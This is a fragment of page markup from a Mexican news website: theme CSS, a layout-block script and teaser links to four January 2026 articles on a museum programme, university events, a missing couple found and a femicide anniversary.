<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-103"><a href="https://www.quechingados.com/seccion/farandula/"><div class="tdb-menu-item-text">Farándula</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_63 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_63" >
<style>.tdi_63 .tdb-head-search-btn i{font-size:16px;width:48px;height:48px;line-height:48px;color:#ffffff}.tdi_63 .tdb-head-search-btn svg{width:16px}.tdi_63 .tdb-search-icon-svg{width:48px;height:48px}.tdi_63{display:inline-block;float:right;clear:none}.tdi_63 .tdb-search-txt{top:0px}.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:630px}.tdi_63 .tdb-search-form{border-width:0px}.tdi_63 .tdb-drop-down-search{left:auto;right:0}body .tdi_63 .tdb-drop-down-search-inner,.tdi_63 .tdb-search-form,.tdi_63 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_63 .tdb-search-form-inner:after{border-width:0 0 1px 0}.tdi_63 .tdb-head-search-form-btn-icon{top:0px}.tdi_63 .tdb-head-search-form-btn{padding:6px 20px;background-color:#0d0b52;font-family:Oxygen!important;font-size:12px!important;font-weight:400!important}.tdi_63 .tdb-aj-search-results{padding:0 20px;border-width:0px}.tdi_63 .result-msg{padding:20px 10px 10px;text-align:center;font-family:Oxygen!important;font-size:13px!important;font-style:normal!important}.tdi_63 .tdb-head-search-btn svg,.tdi_63 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_63 .tdb-head-search-btn:after{border-bottom-color:#ffffff}.tdi_63 .tdb-drop-down-search-inner{box-shadow:0px 0px 1px 0px rgba(0,0,0,0.46)}.tdi_63 .tdb-head-search-form-btn:hover{background-color:#162eb7}.tdi_63 .result-msg,.tdi_63 .result-msg a{color:#162eb7}.tdi_63 .tdb-head-search-form-input{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_63 .tdb-head-search-placeholder{font-family:Oxygen!important;font-size:15px!important;font-weight:400!important}.tdi_63 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_63 .tdb-aj-search-inner{margin-left:-10px;margin-right:-10px}.tdi_63 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_63 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_63 .entry-thumb{background-position:center 50%}.tdi_63 .td-image-wrap{padding-bottom:80%}.tdi_63 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_63 .td-image-container,.ie11 .tdi_63 .td-image-container{flex:0 0 auto}.ie10 .tdi_63 .td-module-meta-info,.ie11 .tdi_63 .td-module-meta-info{flex:1}.tdi_63 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_63 .td-post-vid-time{display:block}.tdi_63 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_63 .entry-title{margin:0 0 5px;font-family:Oxygen!important;font-size:13px!important;font-weight:400!important}.tdi_63 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_63 .td-post-category:not(.td-post-extra-category){display:none}.tdi_63 .td-read-more{display:none}.tdi_63 .td-author-date{display:inline}.tdi_63 .td-post-author-name{display:none}.tdi_63 .entry-review-stars{display:none}.tdi_63 .td-icon-star,.tdi_63 .td-icon-star-empty,.tdi_63 .td-icon-star-half{font-size:15px}.tdi_63 .td-module-comments{display:none}.tdi_63 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_63 .td_module_wrap:hover .td-module-title a,.tdi_63 .tdb-aj-cur-element .entry-title a{color:#162eb7!important}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_63 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:530px}.tdi_63 .result-msg{font-size:11px!important}.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_63 .entry-title{font-size:11px!important}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_63 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_63 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_63 .td_module_wrap .td-module-container:before{display:block!important}.tdi_63 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_63 .td-module-container:before{bottom:-10px}.tdi_63 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_63 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://www.quechingados.com/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit" aria-label="Search"><span>Buscar</span></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M932.086 970.495c-7.803 0-15.145-3.031-20.634-8.54l-165.304-165.407-13.343 10.496c-68.311 53.791-153.58 83.415-240.087 83.415-104.018 0.041-201.667-40.387-275.139-113.848-73.523-73.452-113.992-171.1-113.951-274.964-0.041-103.864 40.428-201.503 113.94-274.954 73.421-73.492 170.957-113.951 274.616-113.951 104.294 0 201.83 40.458 275.272 113.93 73.513 73.472 113.951 171.1 113.91 274.975 0.041 86.641-29.583 171.93-83.405 240.23l-10.516 13.322 165.304 165.417c5.54 5.55 8.581 12.892 8.581 20.695 0 7.782-3.041 15.124-8.561 20.623-5.519 5.53-12.872 8.561-20.685 8.561v0zM492.483 171.171c-88.269 0.082-171.213 34.458-233.585 96.799-62.413 62.474-96.778 145.439-96.84 233.677 0.061 88.228 34.427 171.223 96.84 233.626 62.413 62.362 145.367 96.696 233.636 96.737 88.248-0.041 171.223-34.376 233.605-96.717 62.362-62.362 96.717-145.316 96.799-233.626-0.082-88.279-34.437-171.254-96.778-233.677-62.413-62.362-145.377-96.737-233.646-96.819h-0.031z"></path></svg></span></a></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_64" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_65  wpb_row td-pb-row" >
<style scoped>.tdi_65,.tdi_65 .tdc-columns{min-height:0}.tdi_65:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 3px 0px rgba(0,0,0,0.05);z-index:20;pointer-events:none;top:0}.tdi_65,.tdi_65 .tdc-columns{display:block}.tdi_65 .tdc-columns{width:100%}.tdi_65:before,.tdi_65:after{display:table}@media (min-width:768px){.tdi_65{margin-left:-10px;margin-right:-10px}.tdi_65 .tdc-row-video-background-error,.tdi_65>.vc_column,.tdi_65>.tdc-columns>.vc_column{padding-left:10px;padding-right:10px}}.tdi_65{padding-top:10px!important;padding-bottom:10px!important}.tdi_65 .td_block_wrap{text-align:left}@media(min-width:1141px){.tdi_65{display:none!important}}</style><div class="vc_column tdi_67  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_67{vertical-align:baseline}.tdi_67>.wpb_wrapper,.tdi_67>.wpb_wrapper>.tdc-elements{display:block}.tdi_67>.wpb_wrapper>.tdc-elements{width:100%}.tdi_67>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_67>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_1 tdi_68 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_68" >
<style>.tdi_68{margin-bottom:0px!important}</style>
<style>.tdi_68 .td-image-wrap{padding-bottom:80%}.tdi_68 .entry-thumb{background-position:center 50%}.tdi_68 .td-image-container{flex:0 0 28%;width:28%;display:block;order:0}.ie10 .tdi_68 .td-image-container,.ie11 .tdi_68 .td-image-container{flex:0 0 auto}.tdi_68 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.ie10 .tdi_68 .td-module-meta-info,.ie11 .tdi_68 .td-module-meta-info{flex:1}body .tdi_68 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_68 .td-module-meta-info{padding:0 0 0 10px;border-color:#eaeaea}.tdi_68 .td_module_wrap{width:25%;float:left;padding-left:10px;padding-right:10px;padding-bottom:10px;margin-bottom:10px}.rtl .tdi_68 .td_module_wrap{float:right}.tdi_68 .td_block_inner{margin-left:-10px;margin-right:-10px}.tdi_68 .td-module-container:before{bottom:-10px;border-color:#eaeaea}.tdi_68 .td-video-play-ico{width:30px;height:30px;font-size:30px}.tdi_68 .td-post-vid-time{display:block}.tdi_68 .td-post-category{margin:0 0 6px 0;background-color:#0d0b52}.tdi_68 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_68 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_68 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_68 .td-read-more{display:none}.tdi_68 .td-author-date{display:inline}.tdi_68 .td-post-author-name{display:none}.tdi_68 .td-post-date,.tdi_68 .td-post-author-name span{display:inline-block}.tdi_68 .entry-review-stars{display:inline-block}.tdi_68 .td-icon-star,.tdi_68 .td-icon-star-empty,.tdi_68 .td-icon-star-half{font-size:15px}.tdi_68 .td-module-comments{display:none}.tdi_68 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_68 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_68 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 3px 0;font-family:Oxygen!important;font-size:13px!important;line-height:1.2!important;font-weight:400!important}html:not([class*='ie']) .tdi_68 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_68 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68 .td-module-container:before{bottom:-10px}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 1px 0;font-size:11px!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_68 .td-image-container{display:none}.tdi_68 .td-module-meta-info{padding:0px}.tdi_68 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68 .td-module-container:before{bottom:-10px}.tdi_68 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_68 .td-post-category:not(.td-post-extra-category){display:none}.tdi_68 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_68 .entry-title{margin:0 0 1px 0;font-size:11px!important}.tdi_68 .td-editor-date,.tdi_68 .td-editor-date .td-post-author-name a,.tdi_68 .td-editor-date .entry-date,.tdi_68 .td-module-comments a{font-size:10px!important}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_68 .td_module_wrap{padding-bottom:10px;margin-bottom:10px;clear:none!important;padding-bottom:10px!important;margin-bottom:10px!important}.tdi_68 .td-module-container:before{bottom:-10px}.tdi_68 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_68 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_68 .td_module_wrap .td-module-container:before{display:block!important}.tdi_68 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_68 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_68 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_68 = new tdBlock();
block_tdi_68.id = "tdi_68";
block_tdi_68.atts = '{"modules_on_row":"25%","limit":"4","hide_audio":"yes","image_width":"28","image_height":"80","image_floated":"eyJhbGwiOiJmbG9hdF9sZWZ0IiwicG9ydHJhaXQiOiJoaWRkZW4ifQ==","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_family":"450","f_title_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEiLCJsYW5kc2NhcGUiOiIxMSJ9","f_title_font_weight":"400","f_title_font_line_height":"1.2","f_title_font_transform":"","show_btn":"none","meta_padding":"eyJhbGwiOiIwIDAgMCAxMHB4IiwicG9ydHJhaXQiOiIwIn0=","modules_category":"image","meta_info_align":"","cat_bg":"#0d0b52","video_rec":"[base64]","show_com":"none","modules_category_margin":"0 0 6px 0","show_excerpt":"none","category_id":"","show_author":"none","video_icon":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMjAifQ==","image_size":"td_218x150","show_cat":"eyJwb3J0cmFpdCI6Im5vbmUiLCJsYW5kc2NhcGUiOiJub25lIn0=","modules_gap":"20","art_title":"eyJhbGwiOiIwIDAgM3B4IDAiLCJsYW5kc2NhcGUiOiIwIDAgMXB4IDAiLCJwb3J0cmFpdCI6IjAgMCAxcHggMCJ9","f_meta_font_size":"eyJsYW5kc2NhcGUiOiIxMCIsInBvcnRyYWl0IjoiMTAifQ==","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"-10725","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_popup":"yes","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_style":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":3,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "3";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "4";
block_tdi_68.found_posts = "3223";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "806";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/arte-y-literatura/" class="td-post-category" >Arte y literatura</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/el-muac-presenta-su-programa-para-el-primer-semestre-de-2026/"  rel="bookmark" class="td-image-wrap " title="El MUAC presenta su programa para el primer semestre de 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/Los-grupos_1600x1067px-min-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/el-muac-presenta-su-programa-para-el-primer-semestre-de-2026/"  rel="bookmark" title="El MUAC presenta su programa para el primer semestre de 2026">El MUAC presenta su programa para el primer semestre de 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T18:41:16-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/en-mi-universidad/" class="td-post-category" >En mi universidad</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/uacm-actividades-enero-2026/"  rel="bookmark" class="td-image-wrap " title="UACM: Cartelera de actividades enero 2026" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/uacm-6-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/uacm-actividades-enero-2026/"  rel="bookmark" title="UACM: Cartelera de actividades enero 2026">UACM: Cartelera de actividades enero 2026</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:52:24-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/sin-categoria/" class="td-post-category" >Sin categoría</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/localizan-a-pareja-que-caminaba-con-bebes-y-tanques-de-oxigeno/"  rel="bookmark" class="td-image-wrap " title="Localizan a pareja que caminaba con bebés y tanques de oxígeno" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/papas-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/localizan-a-pareja-que-caminaba-con-bebes-y-tanques-de-oxigeno/"  rel="bookmark" title="Localizan a pareja que caminaba con bebés y tanques de oxígeno">Localizan a pareja que caminaba con bebés y tanques de oxígeno</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-23T16:32:09-05:00" >23 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.quechingados.com/seccion/pais/" class="td-post-category" >País</a>                        <div class="td-module-thumb"><a href="https://www.quechingados.com/familia-de-zoe-salgado-exige-justicia-a-dos-anos-del-feminicidio/"  rel="bookmark" class="td-image-wrap " title="Familia de Zoe Salgado exige justicia a dos años del feminicidio" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.quechingados.com/wp-content/uploads/2026/01/zoe-salgado-218x150.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.quechingados.com/familia-de-zoe-salgado-exige-justicia-a-dos-anos-del-feminicidio/"  rel="bookmark" title="Familia de Zoe Salgado exige justicia a dos años del feminicidio">Familia de Zoe Salgado exige justicia a dos años del feminicidio</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-21T13:29:57-05:00" >21 enero, 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    </div>
                            </div>
                <div id="tdb-autoload-article" data-autoload="on" data-autoload-org-post-id="10725" data-autoload-tpl-id="111" data-autoload-type="" data-autoload-count="5" data-autoload-scroll-percent="30">
    <style>
        .tdb-autoload-wrap {
            position: relative;
        }
        .tdb-autoload-wrap .tdb-loader-autoload {
            top: auto !important;
            bottom: 50px !important;
        }
        .tdb-autoload-debug {
            display: none;
            width: 1068px;
            margin-right: auto;
            margin-left: auto;
        }
        @media (min-width: 1019px) and (max-width: 1018px) {
            .tdb-autoload-debug {
                width: 740px;
            }
        }
        @media (max-width: 767px) {
            .tdb-autoload-debug {
                display: none;
                width: 100%;
                padding-left: 20px;
                padding-right: 20px;
            }
        }
    </style>

        <div class="td-main-content-wrap td-container-wrap">
            <div class="tdc-content-wrap tdb-autoload-wrap">
                <article id="template-id-111"
                    class="post-111 tdb_templates type-tdb_templates status-publish post"                    itemscope itemtype="https://schema.org/Article"                     data-post-url="https://www.quechingados.com/participa-y-decide-presentaciones-de-candidaturas-y-encuentro-comunitario-en-la-uacm-plantel-del-valle/"                     data-post-edit-url=""                     data-post-title="¡Participa y Decide! Presentaciones de Candidaturas y Encuentro Comunitario en la UACM Plantel Del Valle"                >
	                                    <div id="tdi_69" class="tdc-zone"><div class="tdc_zone tdi_70  wpb_row td-pb-row"  >
<style scoped>.tdi_70{min-height:0}</style><div id="tdi_71" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_72  wpb_row td-pb-row tdc-element-style" >
